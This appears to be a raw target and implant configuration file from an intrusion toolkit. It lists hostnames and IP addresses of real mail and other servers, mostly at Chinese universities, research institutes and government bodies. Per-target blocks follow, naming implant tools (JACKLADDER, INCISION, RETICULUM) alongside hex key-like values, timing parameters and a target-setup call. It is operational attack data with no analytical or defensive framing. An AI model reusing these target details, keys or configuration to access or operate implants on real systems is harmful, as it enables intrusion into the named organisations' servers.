 dmn2.bjpeu.edu.cn___202.204.193.1
fw433.npic.ac.cn___168.160.71.3
indy.fjmu.edu.cn___202.112.176.3
known.counsellor.gov.cn___61.151.243.13
mail.a-1.net.cn___210.77.147.84
mail.btbu.edu.cn___211.82.112.23
mail.edi.edu.cn___218.104.71.61
mail.hangzhouit.gov.cn___202.107.197.199
mail.hz.zh.cn___202.101.172.6
mail.irtemp.na.cnr.it___140.164.20.20
mail.issas.ac.cn___159.226.121.1
mail.lzu.edu.cn___202.201.0.136
mail.pmo.ac.cn___159.226.71.3
mail.siom.ac.cn___210.72.9.2
mail.tsinghua.edu.cn___166.111.8.17
mail.zzu.edu.cn___222.22.32.88
INTONATION___dmn2.bjpeu.edu.cn___202.204.193.1___20010929-205746() {
## JACKLADDER Version:2.0 OS:sparc-sun-solaris2.6
}
INTONATION___mail.edi.edu.cn___218.104.71.61___20030619-160701() {
## INCISION Version:4.9.1 OS:sparc-sun-solaris2.7
export TARG_AYT="8ffee519 2e38f356 a878d119"
}
INTONATION___mail.edi.edu.cn___218.104.71.61___20030619-160701() {
#
# RETICULUM Version:6.6 OS:sparc-sun-solaris2.7
#
set host mail.edi.edu.cn
set ip 218.104.71.61
set hostType "Solaris27"
set len 476
set cv0 7c2de6d5
set cv1 ec7caee3
set cv2 0b1777d6
set timeout 10
set retries 5
set baduids { }
set maxdelay 1.5
set mindelay 1.0
#
#
set hand [ targsetup $host $ip $len $cv0 $cv1 $cv2 $hostType $mindelay $maxdelay $baduids $timeout $retries ]
}